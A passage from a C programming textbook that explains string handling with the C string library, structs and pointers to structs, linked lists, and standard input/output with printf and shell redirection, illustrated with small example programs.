In the previous chapter we introduced arrays and strings in C. In this chapter we discuss dynamically allocated C strings and their use with the C string library. We first give a brief overview of statically declared strings.
2.6.1. C’s Support for Statically Allocated Strings (Arrays of char)
C does not support a separate string type, but a string can be implemented in C
programs using an array of char values that is terminated by a special null
character value '\0'. The terminating null character identifies
the end of the sequence of character values that make up a string. Not every
character array is a C string, but every C string is an array of char
values.
Because strings frequently appear in programs, C provides
libraries with functions for manipulating strings. Programs that use
the C string library need to include string.h. Most string
library functions require the programmer to allocate space for
the array of characters that the functions manipulate.
When printing out the value of a string, use the %s placeholder.
Here’s an example program that uses strings and some string library functions:
#include <stdio.h>
#include <string.h> // include the C string library
int main(void) {
char str1[10];
char str2[10];
str1[0] = 'h';
str1[1] = 'i';
str1[2] = '\0'; // explicitly add null terminating character to end
// strcpy copies the bytes from the source parameter (str1) to the
// destination parameter (str2) and null terminates the copy.
strcpy(str2, str1);
str2[1] = 'o';
printf("%s %s\n", str1, str2); // prints: hi ho
return 0;
}2.6.2. Dynamically Allocating Strings
Arrays of characters can be dynamically allocated (as discussed in the
Pointers and
Arrays sections). When dynamically
allocating space to store a string, it’s important to remember to allocate
space in the array for the terminating '\0' character at the end of the
string.
The following example program demonstrates static and dynamically
allocated strings (note the value passed to malloc):
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(void) {
int size;
char str[64]; // statically allocated
char *new_str = NULL; // for dynamically allocated
strcpy(str, "Hello");
size = strlen(str); // returns 5
new_str = malloc(sizeof(char) * (size+1)); // need space for '\0'
if(new_str == NULL) {
printf("Error: malloc failed! exiting.\n");
exit(1);
}
strcpy(new_str, str);
printf("%s %s\n", str, new_str); // prints "Hello Hello"
strcat(str, " There"); // concatenate " There" to the end of str
printf("%s\n", str); // prints "Hello There"
free(new_str); // free malloc'ed space when done
new_str = NULL;
return 0;
}|
C String Functions and Destination Memory
Many C string functions (notably Failure to allocate enough memory will yield undefined results that range from
program crashes to major
security vulnerabilities. For example, the following calls to |
2.6.3. Libraries for Manipulating C Strings and Characters
C provides several libraries with functions for manipulating strings and
characters. The string library (string.h) is particularly useful
when writing programs that use C strings. The stdlib.h and stdio.h
libraries also contain functions for string manipulation, and the ctype.h
library contains functions for manipulating individual character values.
When using C string library functions, it’s important to remember that most do
not allocate space for the strings they manipulate, nor do they check that you
pass in valid strings; your program must allocate space for the strings that
the C string library will use. Furthermore, if the library function modifies
the passed string, the caller needs to ensure that the string is correctly
formatted (that is, it has a terminating \0 character at the end). Calling
string library functions with bad array argument values will often cause a
program to crash. The documentation (for example, manual pages) for different
library functions specifies whether the library function allocates space or if
the caller is responsible for passing in allocated space to the library
function.
char[] and char * Parameters and char * Return TypeBoth statically declared and dynamically allocated arrays of characters can be
passed to a If a function returns a string (its return type is a |
strlen, strcpy, strncpy
The string library provides functions for copying strings and finding the length of a string:
// returns the number of characters in the string (not including the null character)
int strlen(char *s);
// copies string src to string dst up until the first '\0' character in src
// (the caller needs to make sure src is initialized correctly and
// dst has enough space to store a copy of the src string)
// returns the address of the dst string
char *strcpy(char *dst, char *src);
// like strcpy but copies up to the first '\0' or size characters
// (this provides some safety to not copy beyond the bounds of the dst
// array if the src string is not well formed or is longer than the
// space available in the dst array); size_t is an unsigned integer type
char *strncpy(char *dst, char *src, size_t size);The strcpy function is unsafe to use in situations when the source string
might be longer than the total capacity of the destination string. In this
case, one should use strncpy. The size parameter stops strncpy from
copying more than size characters from the src string into the dst
string. When the length of the src string is greater than or equal to
size, strncpy copies the first size characters from src to dst
and does not add a null character to the end of the dst. As a result,
the programmer should explicitly add a null character to
the end of dst after calling strncpy.
Here are some example uses of these functions in a program:
#include <stdio.h>
#include <stdlib.h>
#include <string.h> // include the string library
int main(void) {
// variable declarations that will be used in examples
int len, i, ret;
char str[32];
char *d_str, *ptr;
strcpy(str, "Hello There");
len = strlen(str); // len is 11
d_str = malloc(sizeof(char) * (len+1));
if (d_str == NULL) {
printf("Error: malloc failed\n");
exit(1);
}
strncpy(d_str, str, 5);
d_str[5] = '\0'; // explicitly add null terminating character to end
printf("%d:%s\n", strlen(str), str); // prints 11:Hello There
printf("%d:%s\n", strlen(d_str), d_str); // prints 5:Hello
free(d_str);
return 0;
}
strlcpyThe // like strncpy but copies up to the first '\0' or size-1 characters // and null terminates the dest string (if size > 0). char *strlcpy(char *dest, char *src, size_t size); Linux’s GNU C library added On systems where // copy up to 5 chars from str to d_str strncpy(d_str, str, 5); d_str[5] = '\0'; // explicitly add null terminating character to end could be replaced with this call to // copy up to 5 chars from str to d_str strlcpy(d_str, str, 6); // strlcpy always adds '\0' to the end |
strcmp, strncmp
The string library also provides a function to compare two strings.
Comparing string variables using the == operator does not compare
the characters in the strings — it compares only the base addresses
of the two strings. For example, the expression:
if (d_str == str) { ...compares the base address of the char array in the heap pointed to by
d_str to the base address of the str char array allocated on the
stack.
To compare the values of the strings, a programmer needs to
either write code by hand to compare corresponding element values,
or use the strcmp or strncmp functions from the string library:
int strcmp(char *s1, char *s2);
// returns 0 if s1 and s2 are the same strings
// a value < 0 if s1 is less than s2
// a value > 0 if s1 is greater than s2
int strncmp(char *s1, char *s2, size_t n);
// compare s1 and s2 up to at most n charactersThe strcmp function compares strings character by character based on their
ASCII representation. In
other words, it compares the char values in corresponding positions of the
two parameter arrays to produce the result of the string comparison, which
occasionally yields unintuitive results. For example, the ASCII encoding for
the char value 'a' is larger than the encoding for the char value 'Z'. As
a result, strcmp("aaa", "Zoo") returns a positive value indicating that
"aaa" is greater than "Zoo", and a call to strcmp("aaa", "zoo") returns a
negative value indicating that "aaa" is less than "zoo".
Here are some string comparison examples:
strcpy(str, "alligator");
strcpy(d_str, "Zebra");
ret = strcmp(str,d_str);
if (ret == 0) {
printf("%s is equal to %s\n", str, d_str);
} else if (ret < 0) {
printf("%s is less than %s\n", str, d_str);
} else {
printf("%s is greater than %s\n", str, d_str); // true for these strings
}
ret = strncmp(str, "all", 3); // returns 0: they are equal up to first 3 charsstrcat, strstr, strchr
String library functions can concatenate strings (note that it’s up to the caller to ensure that the destination string has enough space to store the result):
// append chars from src to end of dst
// returns ptr to dst and adds '\0' to end
char *strcat(char *dst, char *src)
// append the first chars from src to end of dst, up to a maximum of size
// returns ptr to dst and adds '\0' to end
char *strncat(char *dst, char *src, size_t size);It also provides functions for finding substrings or character values in strings:
// locate a substring inside a string
// (const means that the function doesn't modify string)
// returns a pointer to the beginning of substr in string
// returns NULL if substr not in string
char *strstr(const char *string, char *substr);
// locate a character (c) in the passed string (s)
// (const means that the function doesn't modify s)
// returns a pointer to the first occurrence of the char c in string
// or NULL if c is not in the string
char *strchr(const char *s, int c);Here are some examples using these functions (we omit some error handling for the sake of readability):
char str[32];
char *ptr;
strcpy(str, "Zebra fish");
strcat(str, " stripes"); // str gets "Zebra fish stripes"
printf("%s\n", str); // prints: Zebra fish stripes
strncat(str, " are black.", 8);
printf("%s\n", str); // prints: Zebra fish stripes are bla (spaces count)
ptr = strstr(str, "trip");
if (ptr != NULL) {
printf("%s\n", ptr); // prints: tripes are bla
}
ptr = strchr(str, 'e');
if (ptr != NULL) {
printf("%s\n", ptr); // prints: ebra fish stripes are bla
}Calls to strchr and strstr return the address of the first element in the
parameter array with a matching character value or a matching
substring value, respectively. This element address is the start of an array of char
values terminated by a \0 character. In other words, ptr points to the
beginning of a substring inside another string. When printing the value of
ptr as a string with printf, the character values starting at the index
pointed to by ptr are printed, yielding the results listed above.
strtok, strtok_r
The string library also provides functions that divide a string into tokens. A token refers to a subsequence of characters in a string separated by any number of delimiter characters of the programmer’s choosing.
char *strtok(char *str, const char *delim);
// a reentrant version of strtok (reentrant is defined in later chapters):
char *strtok_r(char *str, const char *delim, char **saveptr);The strtok (or strtok_r) functions find individual tokens within a larger
string. For example, setting strtok's delimiters to the set of whitespace
characters yields words in a string that originally contains an English
sentence. That is, each word in the sentence is a token in the string.
Below is an example program that uses strtok to find individual words as the
tokens in an input string. (it can also be copied from here:
strtokexample.c).
/*
* Extract whitespace-delimited tokens from a line of input
* and print them one per line.
*
* to compile:
* gcc -g -Wall strtokexample.c
*
* example run:
* Enter a line of text: aaaaa bbbbbbbbb cccccc
*
* The input line is:
* aaaaa bbbbbbbbb cccccc
* Next token is aaaaa
* Next token is bbbbbbbbb
* Next token is cccccc
*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(void) {
/* whitespace stores the delim string passed to strtok. The delim
* string is initialized to the set of characters that delimit tokens
* We initialize the delim string to the following set of chars:
* ' ': space '\t': tab '\f': form feed '\r': carriage return
* '\v': vertical tab '\n': new line
* (run "man ascii" to list all ASCII characters)
*
* This line shows one way to statically initialize a string variable
* (using this method the string contents are constant, meaning that they
* cannot be modified, which is fine for the way we are using the
* whitespace string in this program).
*/
char *whitespace = " \t\f\r\v\n"; /* Note the space char at beginning */
char *token; /* The next token in the line. */
char *line; /* The line of text read in that we will tokenize. */
/* Allocate some space for the user's string on the heap. */
line = malloc(200 * sizeof(char));
if (line == NULL) {
printf("Error: malloc failed\n");
exit(1);
}
/* Read in a line entered by the user from "standard in". */
printf("Enter a line of text:\n");
line = fgets(line, 200 * sizeof(char), stdin);
if (line == NULL) {
printf("Error: reading input failed, exiting...\n");
exit(1);
}
printf("The input line is:\n%s\n", line);
/* Divide the string into tokens. */
token = strtok(line, whitespace); /* get the first token */
while (token != NULL) {
printf("Next token is %s\n", token);
token = strtok(NULL, whitespace); /* get the next token */
}
free(line);
return 0;
}sprintf
The C stdio library also provides functions that manipulate C strings.
Perhaps the most useful is the sprintf function, which "prints" into a string
rather than printing output to a terminal:
// like printf(), the format string allows for placeholders like %d, %f, etc.
// pass parameters after the format string to fill them in
int sprintf(char *s, const char *format, ...);sprintf initializes the contents of a string from values of various types.
Its parameter format resembles those of printf and scanf. Here are some
examples:
char str[64];
float ave = 76.8;
int num = 2;
// initialize str to format string, filling in each placeholder with
// a char representation of its arguments' values
sprintf(str, "%s is %d years old and in grade %d", "Henry", 12, 7);
printf("%s\n", str); // prints: Henry is 12 years old and in grade 7
sprintf(str, "The average grade on exam %d is %g", num, ave);
printf("%s\n", str); // prints: The average grade on exam 2 is 76.8Functions for Individual Character Values
The standard C library (stdlib.h) contains a set of functions
for manipulating and testing individual char values, including:
#include <stdlib.h> // include stdlib and ctypes to use these
#include <ctype.h>
int islower(ch);
int isupper(ch); // these functions return a non-zero value if the
int isalpha(ch); // test is TRUE, otherwise they return 0 (FALSE)
int isdigit(ch);
int isalnum(ch);
int ispunct(ch);
int isspace(ch);
char tolower(ch); // returns ASCII value of lower-case of argument
char toupper(ch);Here are some examples of their use:
char str[64];
int len, i;
strcpy(str, "I see 20 ZEBRAS, GOATS, and COWS");
if ( islower(str[2]) ){
printf("%c is lower case\n", str[2]); // prints: s is lower case
}
len = strlen(str);
for (i = 0; i < len; i++) {
if ( isupper(str[i]) ) {
str[i] = tolower(str[i]);
} else if( isdigit(str[i]) ) {
str[i] = 'X';
}
}
printf("%s\n", str); // prints: i see XX zebras, goats, and cowsFunctions to Convert Strings to Other Types
stdlib.h also contains functions to convert between
strings and other C types. For example:
#include <stdlib.h>
int atoi(const char *nptr); // convert a string to an integer
double atof(const char *nptr); // convert a string to a floatHere’s an example:
printf("%d %g\n", atoi("1234"), atof("4.56"));For more information about these and other C library functions (including
what they do, their parameter format, what they return, and which
headers need to be included to use them), see their
man pages.
For example, to view the strcpy man page, run:
$ man strcpy2.7. C Structs
In the previous chapter we introduced C struct types. In this chapter we dive deeper into C structs, examine statically and dynamically allocated structs, and combine structs and pointers to create more complex data types and data structures.
We begin with a quick overview of statically declared structs. See the previous chapter for more details.
2.7.1. Review of the C struct Type
A struct type represents a heterogeneous collection of data; it’s a mechanism for treating a set of different types as a single, coherent unit.
There are three steps to defining and using struct types in C programs:
-
Define a
structtype that defines the field values and their types. -
Declare variables of the
structtype. -
Use dot notation to access individual field values in the variable.
In C, structs are lvalues (they can appear on the left-hand side of
an assignment statement). The value of a struct variable is the contents
of its memory (all of the bytes making up its field values). When
calling functions with struct parameters, the value of the struct argument
(a copy of all of the bytes of all of its fields) gets copied to the
struct function parameter.
When programming with structs, and in particular when combining structs and arrays, it’s
critical to carefully consider the type of every expression. Each field in a struct represents a
specific type, and the syntax for accessing field values and the semantics of
passing individual field values to functions follow those of their specific
type.
The following full example program
demonstrates defining a struct type, declaring variables of that type,
accessing field values, and passing structs and individual field values to
functions. (We omit some error handling and comments for readability).
#include <stdio.h>
#include <string.h>
/* define a new struct type (outside function bodies) */
struct studentT {
char name[64];
int age;
float gpa;
int grad_yr;
};
/* function prototypes */
int checkID(struct studentT s1, int min_age);
void changeName(char *old, char *new);
int main(void) {
int can_vote;
// declare variables of struct type:
struct studentT student1, student2;
// access field values using .
strcpy(student1.name, "Ruth");
student1.age = 17;
student1.gpa = 3.5;
student1.grad_yr = 2021;
// structs are lvalues
student2 = student1;
strcpy(student2.name, "Frances");
student2.age = student1.age + 4;
// passing a struct
can_vote = checkID(student1, 18);
printf("%s %d\n", student1.name, can_vote);
can_vote = checkID(student2, 18);
printf("%s %d\n", student2.name, can_vote);
// passing a struct field value
changeName(student2.name, "Kwame");
printf("student 2's name is now %s\n", student2.name);
return 0;
}
int checkID(struct studentT s, int min_age) {
int ret = 1;
if (s.age < min_age) {
ret = 0;
// changes age field IN PARAMETER COPY ONLY
s.age = min_age + 1;
}
return ret;
}
void changeName(char *old, char *new) {
if ((old == NULL) || (new == NULL)) {
return;
}
strcpy(old,new);
}When run, the program produces:
Ruth 0 Frances 1 student 2's name is now Kwame
When working with structs, it’s particularly important to think about the types
of the struct and its fields. For example, when passing a struct to a
function, the parameter gets a copy of the struct’s value (a copy of all bytes
from the argument). Consequently, changes to the parameter’s field values do
not change the argument’s value. This behavior is illustrated in the
preceding program in the
call to checkID, which modifies the parameter’s age field. The changes in
checkID have no effect on the corresponding argument’s age field value.
When passing a field of a struct to a function, the semantics match the type
of the field (the type of the function’s parameter). For example, in the call
to changeName, the value of the name field (the base address of the name
array inside the student2 struct) gets copied to the parameter old, meaning
that the parameter refers to the same set of array elements in memory as its
argument. Thus, changing an element of the array in the function also changes
the element’s value in the argument; the semantics of passing the name field
match the type of the name field.
2.7.2. Pointers and Structs
Just like other C types, programmers can declare a variable as a pointer to a
user-defined struct type. The semantics of using a struct pointer variable
resemble those of other pointer types such as int *.
Consider the struct studentT type introduced in the previous
program example:
struct studentT {
char name[64];
int age;
float gpa;
int grad_yr;
};A programmer can declare variables of type
struct studentT or struct studentT * (a pointer to a struct studentT):
struct studentT s;
struct studentT *sptr;
// think very carefully about the type of each field when
// accessing it (name is an array of char, age is an int ...)
strcpy(s.name, "Freya");
s.age = 18;
s.gpa = 4.0;
s.grad_yr = 2020;
// malloc space for a struct studentT for sptr to point to:
sptr = malloc(sizeof(struct studentT));
if (sptr == NULL) {
printf("Error: malloc failed\n");
exit(1);
}Note that the call to malloc initializes sptr to point to a dynamically
allocated struct in heap memory. Using the sizeof operator to compute
malloc’s size request (e.g., `sizeof(struct studentT)) ensures that malloc
allocates space for all of the field values in the struct.
To access individual fields in a pointer to a struct, the pointer variable
first needs to be dereferenced. Based on the rules for
pointer dereferencing, you may be
tempted to access struct fields like so:
// the grad_yr field of what sptr points to gets 2021:
(*sptr).grad_yr = 2021;
// the age field of what sptr points to gets s.age plus 1:
(*sptr).age = s.age + 1;However, because pointers to structs are so commonly used, C provides a special
operator (→) that both dereferences a struct and accesses one of its field
values. For example, sptr→year is equivalent to (*sptr).year. Here are
some examples of accessing field values using this notation:
// the gpa field of what sptr points to gets 3.5:
sptr->gpa = 3.5;
// the name field of what sptr points to is a char *
// (can use strcpy to init its value):
strcpy(sptr->name, "Lars");Figure 24 sketches what the variables s and sptr may look like in
memory after the code above executes. Recall that malloc allocates
memory from the heap, and local variables are allocated on the stack.

2.7.3. Pointer Fields in Structs
Structs can also be defined to have pointer types as field values. For example:
struct personT {
char *name; // for a dynamically allocated string field
int age;
};
int main(void) {
struct personT p1, *p2;
// need to malloc space for the name field:
p1.name = malloc(sizeof(char) * 8);
strcpy(p1.name, "Zhichen");
p1.age = 22;
// first malloc space for the struct:
p2 = malloc(sizeof(struct personT));
// then malloc space for the name field:
p2->name = malloc(sizeof(char) * 4);
strcpy(p2->name, "Vic");
p2->age = 19;
...
// Note: for strings, we must allocate one extra byte to hold the
// terminating null character that marks the end of the string.
}In memory, these variables will look like Figure 25 (note which parts are allocated on the stack and which are on the heap).

As structs and the types of their fields increase in complexity, be careful
with their syntax. To access field values appropriately, start from the
outermost variable type and use its type syntax to access individual parts.
For example, the types of the struct variables shown in Table 11
govern how a programmer should access their fields.
| Expression | Type | Field Access Syntax |
|---|---|---|
p1 |
struct personT |
p1.age, p1.name |
p2 |
struct personT * |
p2->age, p2->name |
Further, knowing the types of field values allows a program to use the correct syntax in accessing them, as shown by the examples in Table 12.
| Expression | Type | Example Access Syntax |
|---|---|---|
p1.age |
int |
p1.age = 18; |
p2->age |
int |
p2->age = 18; |
p1.name |
char * |
printf("%s", p1.name); |
p2->name |
char * |
printf("%s", p2->name); |
p1.name[2] |
char |
p1.name[2] = 'a'; |
p2->name[2] |
char |
p2->name[2] = 'a'; |
In examining the last example, start by considering the type
of the outermost variable (p2 is a pointer to a struct personT).
Therefore, to access a field value in the struct, the programmer
needs to use → syntax (p2→name). Next, consider the type of the
name field, which is a char *, used in this program to
point to an array of char values. To access a specific char
storage location through the name field, use array
indexing notation: p2→name[2] = 'a'.
2.7.4. Arrays of Structs
Arrays, pointers, and structs can be combined to create more complex data structures. Here are some examples of declaring variables of different types of arrays of structs:
struct studentT classroom1[40]; // an array of 40 struct studentT
struct studentT *classroom2; // a pointer to a struct studentT
// (for a dynamically allocated array)
struct studentT *classroom3[40]; // an array of 40 struct studentT *
// (each element stores a (struct studentT *)Again, thinking very carefully about variable and field types is necessary for understanding the syntax and semantics of using these variables in a program. Here are some examples of the correct syntax for accessing these variables:
// classroom1 is an array:
// use indexing to access a particular element
// each element in classroom1 stores a struct studentT:
// use dot notation to access fields
classroom1[3].age = 21;
// classroom2 is a pointer to a struct studentT
// call malloc to dynamically allocate an array
// of 15 studentT structs for it to point to:
classroom2 = malloc(sizeof(struct studentT) * 15);
// each element in array pointed to by classroom2 is a studentT struct
// use [] notation to access an element of the array, and dot notation
// to access a particular field value of the struct at that index:
classroom2[3].year = 2013;
// classroom3 is an array of struct studentT *
// use [] notation to access a particular element
// call malloc to dynamically allocate a struct for it to point to
classroom3[5] = malloc(sizeof(struct studentT));
// access fields of the struct using -> notation
// set the age field pointed to in element 5 of the classroom3 array to 21
classroom3[5]->age = 21;A function that takes an array of type struct studentT as a parameter might
look like this:
void updateAges(struct studentT *classroom, int size) {
int i;
for (i = 0; i < size; i++) {
classroom[i].age += 1;
}
}A program could pass this function either a statically or dynamically allocated
array of struct studentT:
updateAges(classroom1, 40);
updateAges(classroom2, 15);The semantics of passing classroom1 (or classroom2) to updateAges match
the semantics of passing a statically declared (or dynamically allocated)
array to a function: the parameter refers to the same set of elements
as the argument, and thus changes to the array’s values within the function affect the
argument’s elements.
Figure 26 shows what the stack might look like for the second call
to the updateAges function (showing the passed classroom2 array with example
field values for the struct in each of its elements).

As always, the parameter gets a copy of the value of its argument (the memory address of the array in heap memory). Thus, modifying the array’s elements in the function will persist to its argument’s values (both the parameter and the argument refer to the same array in memory).
The updateAges function cannot be passed the classroom3 array because its type
is not the same as the parameter’s type: classroom3 is
an array of struct studentT *, not an array of struct studentT.
2.7.5. Self-Referential Structs
A struct can be defined with fields whose type is a pointer to
the same struct type. These self-referential struct types can be
used to build linked implementations of data structures, such
as linked lists, trees, and graphs.
The details of these data types and their linked implementations
are beyond the scope of this book. However,
we briefly show one example of how to define and use a
self-referential struct type to create a linked list in C. Refer
to a textbook on data structures and algorithms for more information
about linked lists.
A linked list is one way to implement a list abstract data type.
A list represents a sequence of elements that are ordered by their position in
the list. In C, a list data structure could be implemented as an
array or as a linked list using a self-referential struct type
for storing individual nodes in the list.
To build the latter, a programmer would define a node struct to contain one list
element and a link to the next node in the list. Here’s an example
that could store a linked list of integer values:
struct node {
int data; // used to store a list element's data value
struct node *next; // used to point to the next node in the list
};Instances of this struct type can be linked together through the
next field to create a linked list.
This example code snippet creates a linked list containing three
elements (the list itself is referred to by the head variable that
points to the first node in the list):
struct node *head, *temp;
int i;
head = NULL; // an empty linked list
head = malloc(sizeof(struct node)); // allocate a node
if (head == NULL) {
printf("Error malloc\n");
exit(1);
}
head->data = 10; // set the data field
head->next = NULL; // set next to NULL (there is no next element)
// add 2 more nodes to the head of the list:
for (i = 0; i < 2; i++) {
temp = malloc(sizeof(struct node)); // allocate a node
if (temp == NULL) {
printf("Error malloc\n");
exit(1);
}
temp->data = i; // set data field
temp->next = head; // set next to point to current first node
head = temp; // change head to point to newly added node
}Note that the temp variable temporarily points to a malloc’ed node that
gets initialized and then added to the beginning of the list by setting its
next field to point to the node currently pointed to by head, and then
by changing the head to point to this new node.
The result of executing this code would look like Figure 27 in memory.

2.8. I/O in C (Standard and File)
C supports many functions for performing standard I/O as well as file I/O. In this section, we discuss some of the most commonly used interfaces for I/O in C.
2.8.1. Standard Input/Output
Every running program begins with three default I/O streams: standard out (stdout),
standard in (stdin), and standard error (stderr). A program can write
(print) output to stdout and stderr, and it can read input values
from stdin. stdin is usually defined to read in input from the
keyboard, whereas stdout and stderr output to the terminal.
The C stdio.h library provides the printf function used for printing to
standard out and the scanf function that can be used to read in values from
standard in. C also has functions to read and write one character at a time
(getchar and putchar), as well as other functions and libraries for reading
and writing characters to standard I/O streams. A C program must explicitly
include stdio.h to call these functions.
You can change the location that a running program’s stdin, stdout and/or stderr read from
or write to. One way to do this is by re-directing one or all of these to read
or write to a file. Here are some example shell commands for redirecting a
program’s stdin, stdout, or stderr to a file ($ is the shell prompt):
# redirect a.out's stdin to read from file infile.txt:
$ ./a.out < infile.txt
# redirect a.out's stdout to print to file outfile.txt:
$ ./a.out > outfile.txt
# redirect a.out's stdout and stderr to a file out.txt
$ ./a.out &> outfile.txt
# redirect all three to different files:
# (< redirects stdin, 1> stdout, and 2> stderr):
$ ./a.out < infile.txt 1> outfile.txt 2> errorfile.txtprintf
C’s printf function resembles formatted print calls in Python, where the
caller specifies a format string to print. The format string often contains
special format specifiers, including special characters that will print tabs
(\t) or newlines (\n), or that specify placeholders for values in the
output (% followed by a type specifier). When adding placeholders in a
format string passed to printf, pass their corresponding values as additional
arguments following the format string. Here are some example calls to printf:
int x = 5, y = 10;
float pi = 3.14;
printf("x is %d and y is %d\n", x, y);
printf("%g \t %s \t %d\n", pi, "hello", y);When run, these printf statements output:
x is 5 and y is 10 3.14 hello 10
Note how the tab characters (\t) get printed in the second call,
and the different formatting placeholders for different types
of values (%g, %s, and %d).
Here’s a set of formatting placeholders for common C types. Note that
placeholders for long and long long values include an l or ll prefix.
%f, %g: placeholders for a float or double value
%d: placeholder for a decimal value (char, short, int)
%u: placeholder for an unsigned decimal
%c: placeholder for a single character
%s: placeholder for a string value
%p: placeholder to print an address value
%ld: placeholder for a long value
%lu: placeholder for an unsigned long value
%lld: placeholder for a long long value
%llu: placeholder for an unsigned long long valueHere are some examples of their use:
float labs;
int midterm;
labs = 93.8;
midterm = 87;
printf("Hello %s, here are your grades so far:\n", "Tanya");
printf("\t midterm: %d (out of %d)\n", midterm, 100);
printf("\t lab ave: %f\n", labs);
printf("\t final report: %c\n", 'A');When run, the output will look like this:
Hello Tanya, here are your grades so far: midterm: 87 (out of 100) lab ave: 93.800003 final report: A
C also allows you to specify the field width with format placeholders. Here are some examples:
